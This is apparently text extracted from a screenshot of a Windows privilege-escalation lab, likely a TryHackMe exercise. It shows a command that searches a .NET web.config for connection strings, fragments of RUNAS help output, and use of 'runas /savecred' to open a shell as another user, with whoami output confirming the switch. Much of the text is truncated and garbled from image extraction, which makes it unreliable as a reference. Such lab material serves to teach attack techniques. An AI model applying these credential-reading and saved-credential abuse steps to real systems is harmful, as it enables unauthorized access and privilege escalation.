 <add alias="uplevel" userAgent="Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.1)" />
<add alias="downlevel" userAgent="Generic Downlevel" />
<deny users="*" verbs="enterSharedScope" />
<allow users="*" verbs="modifyState" />
C:\Windows\System32\Sysprep\Panther>type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config|findstr connect
<add con
bEventProvider" type="System.Web.Management.SqlWebEvent
Culture=neutral,PublicKe
<add
lPersonalizationProvider, System.Web, Version=4.0.0.0,
5f7f11d50a3a" />
<connectionStrings>
<add connectionS
</connectionStrings>
C:\Windows\System32\Sysp
RUNAS USAGE:
RUNAS [ [/noprofile | /p
/user:<UserName>
RUNAS [ [/noprofile | /p
/smartcard [/use
RUNAS /trustlevel:<Trust
/noprofile spe
Thi
can
/profile spe
Thi
/env to
/netonly use
acc
/savecred to
/smartcard use
sma
/user <Us
/showtrustlevels dis
to /trustlevel.
/trustlevel <Level> should be one of levels enumerated
in /showtrustlevels.
program command line for EXE. See below for examples
Examples:
> runas /noprofile /user:mymachine\administrator cmd
> runas /profile /env /user:mydomain\admin "mmc %windir%\system32\dsa.msc"
> runas /env /user:user@domain.microsoft.com "notepad \"my file.txt\""
NOTE: Enter user's password only when prompted.
NOTE: /profile is not compatible with /netonly.
NOTE: /savecred is not compatible with /smartcard.
C:\Windows\System32\Sysprep\Panther>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Windows\System32\Sysprep\Panther>whoami
wprivesc1\thm-unpriv
C:\Windows\System32\Sysprep\Panther>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>